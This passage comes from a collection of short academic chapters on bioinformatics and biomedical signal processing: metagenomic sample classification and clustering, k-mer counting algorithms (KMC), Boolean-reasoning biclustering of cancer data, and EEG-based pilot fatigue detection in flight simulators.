


Fig. 2. The scheme for metagenomic reads classification
Rys. 2. Schemat klasyfikacji odczytów metagenomicznych

comparison, we obtain their mutual similarity values $SIMS_{\mathcal{O}G_i}$, which are used to determine the origin of an environmental sample, taxonomic rank or to arrange the most similar samples into groups [8].

2.1. Taxonomic classification

The taxonomic classification, proposed by us, is performed iteratively to search the taxonomy tree downwards. Analysis of the taxonomy tree from the top is in contrast to the existing BLAST based methods, which require the query read be compared with every reference sequence. In the single j -th level (taxonomic rank, e.g., the order), the query read is compared to n^j groups and it is classified to that group (G_b^j), for which the similarity is the highest. Next, the read is compared with those groups at a lower rank ($j+1$), which are subgroups of G_b^j ($G_i^{j+1} \subseteq G_b^j, 1 \leq i \leq n^{j+1}$).

2.2. Environmental classification

Each reference group is formed with a metagenomic sample (or samples) acquired from a certain environment. The number of groups to which the test sample is compared is equal to the number of reference sites. A place can also be defined as human gut from sick person (e.g., suffering from inflammatory bowel disease) and from healthy person (control samples). The goal of such classification scheme is to determine the characteristics of the environment, rather than identifying the organisms living there. Importantly, in our approach, we do not need a reference database that is necessary to identify the microorganisms [9, 10].

2.3. Clustering the samples

The clustering of the metagenomic samples is performed on the basis of their mutual distances. For determining the distances between the samples, we compared the samples between each other using CoMeta or Mash [10, 11]. From these comparisons, we build a square matrix of similarities between the samples. This matrix is subsequently used to identify the groups of samples which are supposed to have the same origin using hierarchical clustering analysis (HCA).

3. Results and conclusion

We verified the correctness of our framework by performing leave-one-out cross validation (for classification) for the dataset reported in Section 2. For every i th group, we determined the number of correctly classified samples (TP_i), predicted as belonging to that i th class, and the number of samples incorrectly labeled as belonging to that i th class (FP_i). From these values, we computed recall, precision and overall classification accuracy. In our studies, we obtained very good results on these data. Moreover, for taxonomy classification, we return information about all the groups to which the query read was classified if it was classified to several ones, (when the conflict occurred), unlike the competition which cut off the branch and classify the read to a higher level [4]. The results of determining sample origin indicate that our approach is competitive with other methods that are based on taxonomic or functional classification of each sample, which makes them dependent on large databases of annotated reads. For detailed results, please refer to [9, 10].

Our works clearly indicates that it is possible to automate the process of clustering the samples without identifying the microorganisms derived from them. Fig. 3 shows the example of dendrogram plots for hierarchical clustering obtained from CAMDA 2018 data. We observe that the samples form four groups, and they reflect their ground-truth origin. For detailed results of clustering, we encourage the readers to refer to [10, 11].

In conclusion, using our methods, we were able to determine the origin of the samples that come from the places, whose samples are present in a reference dataset. Also, we managed to classify reads from the query sample to specific taxa. In addition to that, we correctly clustered the samples into groups which come from the same place.




Fig. 3. The dendrogram plots for hierarchical clustering
Rys. 3. Wykresy dendrogramu dla klasteryzacji hierarchicznej

Acknowledgements

This work was supported by the Polish National Science Centre under the project DEC-2015/19/D/ST6/03252. This research was supported in part by PLGrid Infrastructure.

Bibliography

1. Gerlach W., Stoye J.: Taxonomic classification of metagenomic shotgun sequences with CARMA3. *Nucleic Acids Res.* 39, e91-e91 (2011), <https://doi.org/10.1093/nar/gkr225>.
2. Liu B., Gibbons T., Ghodsi M., Pop M.: MetaPhyler: Taxonomic profiling for metagenomic sequences. In: 2010 IEEE International Conference on Bioinformatics and Biomedicine (BIBM). pp. 95-100 (2010), <https://doi.org/10.1109/BIBM.2010.5706544>.
3. Stranneheim H., Källner M., Allander T., Andersson B., Arvestad L., Lundeberg J.: Classification of DNA sequences using Bloom filters. *Bioinformatics.* 26, 1595-1600 (2010), <https://doi.org/10.1093/bioinformatics/btq230>.
4. Kawulok J., Deorowicz S.: CoMeta: Classification of Metagenomes Using k-mers. *PLOS ONE.* 10, e0121453 (2015), <https://doi.org/10.1371/journal.pone.0121453>.
5. Ondov B.D., Starrett G.J., Sappington A., Kostic A., Koren S., Buck C.B., Phillippy A.M.: Mash Screen: high-throughput sequence containment estimation for genome discovery. *Genome Biol.* 20, 232 (2019), <https://doi.org/10.1186/s13059-019-1841-x>.
6. Deorowicz S., Gudys A., Dlugosz M., Kokot M., Danek A.: Kmer-db: instant evolutionary distance estimation. *Bioinformatics* (2018), <https://doi.org/10.1101/263590>.
7. Deorowicz S., Debudaj-Grabysz A., Grabowski S.: Disk-based k-mer counting on a PC. *BMC Bioinformatics.* 14, 160 (2013), <https://doi.org/10.1186/1471-2105-14-160>.
8. Mason-Buck G., Graf A., Elhaik E., Robinson J., Pospiech E., Oliveira M., Moser J., Lee P.K.H., Githae D., Ballard D., Bromberg Y., Casimiro-Soriguer C.S., Dhungel E., Ahn T.-H., Kawulok J., Loucera C., Ryan F., Walker A.R., Zhu C., Mason C.E., Amorim A., Court D.S., Branicki W., Labaj P.: DNA Based Methods in Intelligence – Moving Towards Metagenomics. (2020).
9. Kawulok J., Kawulok M.: Environmental Metagenome Classification for Soil-based Forensic Analysis: In: Proceedings of the 11th International Joint Conference on Biomedical Engineering Systems and Technologies. pp. 182-187.

SCITEPRESS – Science and Technology Publications, Funchal, Madeira, Portugal (2018), <https://doi.org/10.5220/0006659301820187>.

10. Kawulok J., Kawulok M., Deorowicz S.: Environmental metagenome classification for constructing a microbiome fingerprint. *Biol. Direct.* 14, 20 (2019), <https://doi.org/10.1186/s13062-019-0251-z>.
11. Kawulok J., Kawulok M.: Metagenomic Clustering in Search of Common Origin: In: *Proceedings of the 13th International Joint Conference on Biomedical Engineering Systems and Technologies*. pp. 218-225. SCITEPRESS – Science and Technology Publications, Valletta, Malta (2020), <https://doi.org/10.5220/0009177702180225>.

Marek KOKOT¹

DETERMINATION OF SETS OF SUBSTRINGS OF NUCLEOTIDE SEQUENCES IN GENOME SEQUENCING DATA

1. Introduction

The first step in many analyses of the genome sequencing data such as de novo assembly, repeat detection, fast multiple sequence alignment or metagenomic data classification is k -mer counting. Its purpose is to find all k -length substrings in a given sequence (sequences). Additionally, for each such substring also the number of occurrences in the sequence (sequences) should be computed. Thus, the result of k -mer counting is a set of pairs, in which the first element is a k -mer and the second one is the number of its occurrences.

2. Data characteristics and existing approaches

Although the task of k -mer counting is simple by the definition it is far from trivial, especially considering data characteristics. First of all, there are errors in the data. A single substitution error may introduce up to k erroneous k -mers. In most cases, such k -mers will occur only once in the input sequence. In the simplest approach for k -mer counting, i.e. using a hash table, such errors will increase memory requirements. For example, in the case of a dataset of human sequencing data containing 736.4 G symbols, the total number of distinct 28-mers is 19.7 G, while the number of distinct 28-mers that occur at least twice is 3.65 G. Thus, k -mer counting algorithm should be memory frugal. Taking into account the size of input data, it is also desirable to keep

¹ Department of Algorithmics and Software, Silesian University of Technology.

the time of computation as short as possible. The premise that the k -mer counting is not trivial may also be the number of approaches proposed in the literature.

The existing approaches utilize various data structures such as hash tables, tries, Bloom filters or suffix arrays. Yet another group is constituted of so-called disk-based k -mer counting algorithms, in which disk space is used to reduce memory requirements. KMC 1 [1] is a representative of algorithms in this group. It works in two stages. In the first stage, to each k -mer the bin number is assigned using some non-injective function. Each bin is a file on a hard disk. When all k -mers are stored in appropriate bins (files), each bin can be further processed independently in a second stage. Sorting is used to count k -mers in a single bin. Sorted identical k -mers are at adjacent positions and can be counted with a single linear scan.

3. Sorting k -mers

An important factor of a sort-based k -mer counting algorithm, such as KMC 1, that affects running time, is the speed of the chosen sorting algorithm. Although sorting is well known, widely examined and many solutions have been proposed so far in the field of algorithmics, new ones still arise. The reason is that sorting is an intermediate step in many algorithms. Modern hardware architectures offer new ways to improve existing algorithms. Furthermore, workstations or even laptops and mobile devices are equipped with at least several cores. As a consequence, the best general-purpose sorting algorithms should effectively use multithreading. Additionally, low-level optimizations may have a high impact on the running time. Examples of low-level optimizations are the realization of conditional branches and the effective usage of CPU cache. In the case of k -mer counting, all records to be sorted are of the same length, so radix sort may be applied. As this sorting method is not based on comparisons, it is possible to achieve time complexity $O(n)$, where n is the number of records to be sorted. An example of a high-performant radix sort algorithm is RADULS 1 [3] and its successor RADULS 2 [4].

4. Signatures, minimizers and super- k -mers

The function used to assign k -mer to bin in KMC 1 has the feature that two adjacent k -mers from the input sequence with high probability will be assigned to different bins. It may be considered as a disadvantage, as each k -mer must be stored independently. A function for which the probability of assigning the same bin for a number of adjacent k -mers is higher would allow reducing the redundancy. In such a case, it is possible to store several k -mers as a single, longer sequence, called super- k -mer. A function based on minimizers is an example of a function fulfilling the mentioned criteria. Minimizer is a lexicographically smallest m -mer of a k -mer ($m < k$). The probability that two adjacent k -mers from the input sequence share the same minimizer is high enough to store k -mers in a more compacted form. Minimizers have also some disadvantages. The first of them is the fact that the biggest bin has a relatively large size in comparison with the remaining bins. The second disadvantage is that the number of super- k -mers is relatively large. In a general case, the minimization of both criteria is not easy. In KMC 2 [2] algorithm, which is a successor of KMC 1, signatures being the generalization of minimizers were proposed. In the case of signatures, some of m -mers are treated as disallowed and, if present in a k -mer, skipped. As it turns out signatures allow better balancing of bin sizes and lowering the total number of super- k -mers.

5. (k, x) -mers

There is another advantage, beyond saving disk space and reducing computation time, of super- k -mers. In the sorting stage, instead of k -mers a little longer records can be used. Such records are denoted as (k, x) -mers. More precisely, (k, x) -mer is a $(k + x')$ -mer for $x' \in \{0, 1, \dots, x\}$. As a consequence, the total number of records to be sorted is lowered, which reduces memory requirements. Yet, the result of sorting, in this case, is an array of sorted (k, x) -mers instead of k -mers, so the additional post-processing phase is needed to extract sorted k -mers. As it turns out, even with this additional phase, the time is reduced due to much faster sorting. KMC 2 was further developed, among others, by applying a special procedure for a case of the compressed input and by using RADULS 1 algorithm at the sorting stage. Those and other improvements form the new version of the algorithm – KMC 3 [5].

6. Operations of k -mers sets

There are applications in which k -mer sets are directly combined. One example of such an application is DIAMUND [6] algorithm. It is designed to detect disease-causing mutations by a direct comparison of genome sequencing data of family trios or tissues. In the case of a family trio, k -mers are counted for each individual. In the next step from a child (having a genetic disease) all k -mers that are present in any of (healthy) parents are removed. Such applications demonstrate the demand for a tool that can perform a variety of operations of k -mers sets. In the original DIAMUND implementation, the operations on k -mers sets were not efficient. Together with KMC 3 a tool called KMC tools [5], was published. It was shown that replacing some parts of DIAMUND algorithm with KMC 3 and KMC tools improves its performance (lowers running time and memory requirements).

Bibliography

1. Deorowicz S., Debudaj-Grabysz A., Grabowski S.: Disk-based k -mer counting on a PC, *BMC bioinformatics*, 2013 Dec;14(1):1-2.
2. Deorowicz S., Kokot M., Grabowski S., Debudaj-Grabysz A.: KMC 2: fast and resource-frugal k -mer counting, *Bioinformatics*, 2015 May 15;31(10):1569-76.
3. Kokot M., Deorowicz S., Debudaj-Grabysz A.: Sorting data on ultra-large scale with RADULS, In *International Conference: Beyond Databases, Architectures and Structures 2017* May 30 (pp. 235-245), Springer, Cham.
4. Kokot M., Deorowicz S., Długosz M.: Even faster sorting of (not only) integers, In *International Conference on Man–Machine Interactions 2017* Oct 3 (pp. 481-491), Springer, Cham.
5. Kokot M., Długosz M., Deorowicz S.: KMC 3: counting and manipulating k -mer statistics. *Bioinformatics*, 2017 Sep 1;33(17):2759-61.
6. Salzberg S.L., Pertea M., Fahrner J.A., Sobreira N.: DIAMUND: direct comparison of genomes to detect mutations, *Human mutation*, 2014 Mar;35(3):283-8.

Marcin MICHALAK¹, Roman JAKSIK²

APPLICATION OF BOOLEAN REASONING PARADIGM IN BIOMEDICAL DATA BICLUSTERING

1. Introduction

Two-dimensional data analysis usually associates us with clustering, where we want to find subgroups of objects in the data, or with classification or regression, where we want to find the value of specified variable based on other variables values. In case of biclustering [1] – which is also a goal of such a data analysis – we want to find a submatrix (subset of rows and subset of columns, which intersection defines a bicluster) of a given one matrix, whose all elements fulfil a well-defined criterion. It was already presented that biclustering may be expressed in terms of Boolean reasoning and such an expression has strong mathematical base. However, it also has quite high computational complexity, due to the nature of required Boolean formula transformations. Application of this approach for high data – like the biomedical – requires some heuristic approach. Here, a brief description of modification of well-known heuristics for implicant induction is presented.

2. Boolean reasoning in biclustering

In the paper [2] the first attempt to express biclustering of discrete or binary data as Boolean reasoning task. It was proved in mathematical way, that proper encoding of the data into Boolean formula and finding its prime implicants is equal to finding

¹ Department of Computer Networks and Systems, Silesian University of Technology.

² Department of Systems Biology and Engineering, Silesian University of Technology.

inclusion-maximal biclusters of the same value. Later, such an approach was extended also for continuous data analysis [3, 4] as well as for shifting pattern induction [5].

However, the high computational complexity of Boolean function prime implicant search, limits the approach applicability significantly. It is very important to stress, that each biclustering task, expressed as Boolean reasoning issue, was provided with two theorems that bind implicants of Boolean function with biclusters in the data: the weak theorem says that each implicant of Boolean function encodes one bicluster of required properties, while the strength theorem says that each prime implicant of this function encodes one inclusion-maximal bicluster of demanded properties. That leads to the suggestion, that finding prime implicants of Boolean function is not so crucial to find bicluster in the data – they will still fulfil an assumed criterion, but they may not be inclusion maximal.

3. Modified Johnson's strategy

The Johnson's strategy of implicant search [6] bases on the literal occurrence frequency. The prime implicant approximation – the surely will be an implicant – is built in a loop: if there are uncovered clauses in the formula another literal – the most frequent in uncovered clauses – is added to the solution and clauses containing this literal are now denoted as covered by the approximate implicant.

Such a strategy can't be applied directly for the Boolean reasoning biclustering tasks. The first reason is that such strategy finds always the same single solution (prime implicant approximation) for the same input data. That means that next iteration of heuristics should be applied for different data. The sequential coverage strategy for binary data seems to be a good base to solve this problem: already covered ones in the data are changed to zeros before next iteration. The second reason is that mentioned theorems bind implicants and biclusters in such a way, that bicluster is built from such rows and columns, whose corresponding Boolean variables are not elements of the implicant. That means, that in the situation when implicant would contain all row (or column) corresponding variables the corresponding bicluster would have no row (or no columns) and would become an empty one. That remark implied a modification of literal frequency-based strategy of prime implicant approximation induction.

In the paper [7] the modification was proposed: the main idea is that before adding the new literal to the implicant it is checked whether the set of row/column corresponding variables does not imply an empty bicluster; moreover, in each iteration the most frequent literal corresponding to row and the most frequent literal corresponding to column are added to the solution.

More detailed specification of the heuristics – sequential coverage – and the modification of the implicant approximation may be found in the paper mentioned above.

4. Experiments

Experiments were performed on real and artificial data. However, only the real data biclustering results will be described here. Data obtained using three various methods were downloaded from The Cancer Genome Atlas (TCGA) database for 2,088 patients diagnosed with either thyroid, breast, or prostate cancer. For each patient the copy number variation (CNV), methylation (METH) and gene expression (EXP) data were gathered. The size of the data was limited to $1,000 \times 1,000$. In the Table 1 the results of the heuristics application are presented.

Table 1

Number of biclusters found in each dataset and their subset which shows significant association with patients survival data (adjusted p -value < 0.01)

data	number of biclusters	
	All	$p < 0.01$
CNV	2,300	21
EXP	8,411	138
METH	1,738	18

The number of generated bicluster should not be considered as so significant – the meaning of found biclusters becomes more interesting when survival curves of patients present and absent in bicluster are compared. Such a comparison for the CNV data is presented in Fig. 1. It appears that the patients from the bicluster are

characterized with a completely different survival curve than the remaining ones. The gray line represents 24 patients that belong to the selected cluster, which is associated with abnormalities in the copy number of 24 specific genes. The survival times of the patients from this cluster are much shorter (with p -value < 0.0001), emphasizing the significance of those genes for cancer-related processes.




Fig. 1. Comparison of survival curves of two groups of patients: from the bicluster (gray) and the remaining ones (black)

Rys. 1. Porównanie krzywych przeżycia dla dwóch grup pacjentów: obecnych (szary) i nieobecnych (czarny) w znalezionych biklastrach

A low p -value indicates that it is very unlikely to select a random set of 24 patients that would show such significantly different survival time, compared with the remaining cases used in the study.

5. Conclusions and further works

Concluding, the promising results of theoretical properties of Boolean reasoning biclustering unfortunately limits the ability of application for big data analysis. However, it becomes possible to modify the existing heuristics for finding significant patterns in binary data.

It seems to be possible to extend the heuristics modification in such a direction, that it could be possible to control the size – or to be more precise – the proportion of bicluster length and width: it is not necessary to add the same number of row and column corresponding variables at each loop iteration. Such a modification should be significant especially, where the width and height of the input data has a different order of size.

Bibliography

1. Hartigan J.A.: Direct Clustering of a Data Matrix. *Journal of the American Statistical Association*, 67(337):123-129, 1972.
2. Michalak M., Ślęzak D.: Boolean Representation for Exact Biclustering. *Fundamenta Informaticae*. 161(3):275-297, 2018.
3. Michalak M., Ślęzak D.: On Boolean Representation of Continuous Data Biclustering, *Fundamenta Informaticae*, 167(3):193-217, 2019.
4. Michalak M.: Induction of Centre-Based Biclusters in Terms of Boolean Reasoning, *Advances in Intelligent Systems and Computing*, 1061:239-248, 2020.
5. Michalak M., Aguilar-Ruiz J.S.: Boolean Reasoning-Based Biclustering for Shifting Pattern Extraction, arXiv:2104.12493, 2021.7
6. Johnson, D.: Approximation algorithms for combinational problems, *Journal of Computer and System Sciences*. 9(3): 256-278, 1974.
7. Michalak M., Jaksik R., Ślęzak D.: Heuristic Search of Exact Biclusters in Binary Data, *International Journal of Applied Mathematics and Computer Science*, 30(1):161-171, 2020.

Dariusz MYSZOR¹, Bartosz BINIAS², Krzysztof CYRAN³, Henryk PALUS⁴

EEG SIGNAL PROCESSING

1. Introduction

This chapter describes the work conducted on the EEG data recorded during sessions of simulated flights executed by volunteers in the Virtual Flight Laboratory. The purpose of the research is to improve flight safety by human error occurrence reduction. According to official statistics, between 4-8% of aviation accidents are caused by fatigue [12], [8]. In conducted surveys, over 75% of short-haul pilots claimed sensation of severe fatigue during flight [11] and 62% of helicopter pilots crews complained about lack of sleep [9]. Research points out that humans have issues with

a proper estimation of the impairment of performance caused by fatigue [7]. Moreover, fatigue is often related to micro-sleep, an event that can take between 5 to 20 seconds during which, the person is not responding to external stimulus [2]. The pilot might not be aware that such a state occurred. Therefore, the application of means that can automatic detect fatigue, and inform the pilot, can improve flight safety.

2. Virtual Flight Laboratory

Virtual Flight Laboratory is located in the building of the Faculty of Automatic Control, Electronics and Computer Science at the Silesian University of Technology. The laboratory consists of 15 simulators. Among them ten simulators fulfil Flight and

¹ Department of Algorithmics and Software, Silesian University of Technology.

² Department of Data Science and Engineering, Silesian University of Technology.

³ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

⁴ Department of Data Science and Engineering, Silesian University of Technology.

Navigation Procedures Trainer (FNPT) standard, five fulfil FNPT II standards, one fulfils the requirement of Multi-Crew Co-operation Course (MCC). Two FNPT II simulators are mobile and can be easily transported to any location. Equipment possessed by VFL allows to simulate a broad range of various types of planes as well as helicopters for example:

- Elite S923 FNPT II MCC - Cessna 172RG, Piper Seneca III PA, Beech King Air B200,
- Elite S812 FNPT II - Cessna 172RG, Piper Arrow IV, Piper Seneca III, Beech Baron 58,
- FlyIt PHS - Piston R-22, R-44 (VFR-IFR), Schweizer 300 (VFR-IFR), Enstrom 280 FX, Turbine-MD 500, Bell 206 (IFR), AS 350 B2.

VFL possess a Cessna 172RG FNPT II simulator manufactured by SoftekSim company with open API for the hardware and software access, thus modification of the platform can be introduced that suits the needs of conducted experiments. Members of the laboratory have full access to the equipment therefore various experiments can be designed e.g. measuring pilot performance during night hours. One of the simulators (Elite S923 FNPT II MCC) is certified (by Civil Aviation Authority).

The above mentioned equipment is utilized for the research in the area of pilot's fatigue.

3. Available EEG equipment

Experiments are conducted with a broad range of devices. Selection of equipment depends on the experiment's needs in the area of the number of channels, frequency of data acquisition as well as subject freedom movement abilities.

Emotiv EPOC+ Headset is a wireless 14 channel EEG device. The position of electrodes is in the accordance with the 10-10 configuration, the following channels are available: AF3, F7, F3, FC5, T7, P7, O1, O2, P8, T8, FC6, F4, F8, AF4. Reference electrodes are located at P3 and P4. The bandwidth of the device is in the range of 0.16-43 Hz, electrodes are sequentially sampled at the frequency of 128 Hz. Data resolution is at the level of 14 bit. Emotiv has build-in digital 5th order Sinc filter and notch filters at 50 and 60 Hz to mitigate the influence of the electrical network. Emotiv is a compact, device that encloses all necessary parts in a single housing. It connects with the PC through wireless protocols (based on Bluetooth communication protocol),

as a result, the subject can execute tasks that require freedom of movement. The battery can last up to 6 hours, data acquisition is done through OpenVIBE software. This device is often utilized in various experiments [1], [14], [6].

KT88 – 2400 is 19 channel EEG connected with the computer through a USB wire. Following EEG channels are available: Fp1, F3, F7, C3, T3, P3, T5, O1, Fz, Cz, Pz, O2, T6, P4, T4, C4, F8, F4, Fp2. The position of electrodes is in the accordance with the 10-20 configuration. The specialized cap is required in order to position electrodes at the head, therefore the location of electrodes can be modified in accordance with the current experiment needs (e.g. for SSVEP experiment more electrodes can be placed in the occipital region). Electrodes from the left and right hemispheres are referenced to an appropriate reference electrode located at the left and right earlobe (A1 and A2). Additional 5 multi-parameter channels can be utilized (1channel of ECG, 1channel of EMG, 2 channels of EOG, 1channel of Breath), it introduces the ability to create combined experiments in which many various parameters are gathered at the same time. Electrodes are sampled at the frequency of 200 Hz, data resolution is at the level of 12 bits. KT88 has a build-in notch filter at 50 Hz to mitigate the influence of the electrical network. Data acquisition is done with custom-crafted C# based software. There are various research groups that utilize these devices [16], [13].

OpenBci is 16 channel EEG. It wirelessly connects with the PC through a USB dongle (the communication is based on Bluetooth) or WiFi. Sampling speed depends on the connection type for Bluetooth it is 125Hz for WiFi it can reach up to 1000 Hz. Data resolution is at the level of 24 bit. The device can be utilized to sample from brain activity (EEG) however, muscle activity (EMG) as well as heart activity (ECG). A specialized cap is required in order to position electrodes on the head, therefore the location of electrodes can be modified in accordance with the current experiment needs. OpenBci supports regular gel-based electrodes as well as dry electrodes. Dry electrodes significantly reduce the time required in order to install the set on the subject head. In addition, active dry electrodes are available, exploitation of active dry electrodes can significantly improve the quality of the obtained signal. At the same time application of dry electrodes makes the whole set more compact and allows the subject to move around freely. Research has shown that OpenBci can be compared to more expensive medical grade EEG devices therefore OpenBci is widely used in various EEG experiments [15], [10].

4. Research results

Evaluation of alertness and mental fatigue among participants of simulated flight sessions [4], in the research five volunteers, were asked to participate in 3 hour-long simulated flight sessions. During this period they were constantly repeating take-off/flight/landing tasks. During the flight phase pilots were steering the plane according to airfield traffic pattern (standard path, specific for given airfield, taken by an aircraft during landing procedure). Each repetition of take-off/flight/landing tasks took around 7 minutes, it resulted in 25 repetitions of the pattern by each volunteer. All participants had no or little previous experience with flight simulators. Initially, they were briefly trained on how to control the plane. During the session, for the majority of the pilots, improvements in the precision of manoeuvres executions were clearly visible. The purpose was to examine the changes in alertness, tiring and concentration level of participants. Changes in the Beta band, calculated for different tasks performed during each session, have shown that each manoeuvre required increased attention from pilots. Based on the theoretical background that the increase in Theta power is related to mental fatigue, an analysis of this band was conducted for each participant. Obtained results were in coherence with our observations and post-experiment evaluation of participants. For participants that were tired after the experiment (or even completely lost awareness during the last session due to microsleep) power in the Theta band was growing, for the participant that was excited and constantly improved results, power in the Theta band was decreasing. The limited number of participants caused that achieved results were treated more like evaluation of the processing workflow than the base for hypothesis evaluation.

A machine learning approach to the detection of pilot's reaction to unexpected events based on EEG signals [3], in this research under the consideration was taken the issue of discrimination between states of brain activity related to idle but focused anticipation of visual cue, and reaction to such cue, during simulated flight sessions. Special effort was put into the selection of a proper classification algorithm. The experiment involved 10 participants (all male aged between 20 and 35 years), they were asked to behave as pilots during the regular flight, they were required to monitor cockpit instruments and plane surroundings. In addition, they had to stay focused and react immediately to the appearance of specific visual cues. The expected reaction for such an event was pressing the specific button. Each session took at least 1 hour. Gathered data was analyzed with a processing pipeline including spatial filtering and

bandpass filtering followed by feature extraction and feature selection. Various algorithms were taken into considerations such as Linear Discriminant Analysis, k-nearest neighbours, Support Vector Machines with linear and radial basis function kernels, Random Forest, and Artificial Neural Networks. The best results, in discrimination between states of brain activity related to idle but focused anticipation of visual cue and reaction to a visual cue, were obtained for neural networks. An important conclusion is that even a neural network with a simple structure can outperform other classifiers.

Prediction of pilot's reaction time based on EEG signals[5], the main focus of this research was the evaluation of the ability to predict the pilot's time of the delay in the reaction to an unexpected event. The prediction was based solely on brain activity recorded before the event occurrence. The experiment involved 19 volunteers, they participated in 2 hour-long simulated flight sessions. The conditions of the experiments were the same as in the previous section however, diversified participants were involved (3 females and 16 males age span 20-65 years). Various prediction algorithms were utilized, among them: Least Absolute Shrinkage and Selection Operator (LASSO), LASSO with Least-Angle Regression, Ridge Regression with Radial Kernel, Support Vector Machine with Radial Basis Function (SVM-RBF). The best results were obtained for SVM-RBF with Mean Absolute Error, averaged over all volunteers, equal to 0.114 sec and Maximum Absolute Error, averaged over all volunteers, equal to 0.218.

Other ongoing activities are in the area of cheap, reduced-channel-EEG applied for SSVEP based keyboard, analysis of applicability of imaginary movement for virtual-plane steering as well as exploitation of various EEG based measurements for improvement of pilot awareness and flight safety.

5. Conclusion

EEG signals can be applied in various contexts, conducted research proved that combined with machine learning based methods it can also be exploited in the field of flight safety. Ongoing work is focused on limitation of the number of channels that are required in order to obtain meaningful data so cheaper lower-grade devices can be applied.

Bibliography

1. Alrajhi W., Alaloola D., Albarqawi A.: Smart home: toward daily use of BCI-based systems, in International Conference on Informatics, Health & Technology (ICIHT), 2017, pp. 1-5.
2. Belland K., Bissell C.: A subjective study of fatigue during navy flight operations over southern Iraq: Operation southern watch, Aviation, space, and environmental medicine, 1994.
3. Binias B., Myszor D., Cyran K.A.: A machine learning approach to the detection of pilot's reaction to unexpected events based on EEG signals, Computational intelligence and neuroscience, 2018.
4. Binias B., Myszor D., Niezabitowski M., Cyran K.A.: Evaluation of alertness and mental fatigue among participants of simulated flight sessions, 2016 17th International Carpathian Control Conference (ICCC), 2016, pp. 76-81.
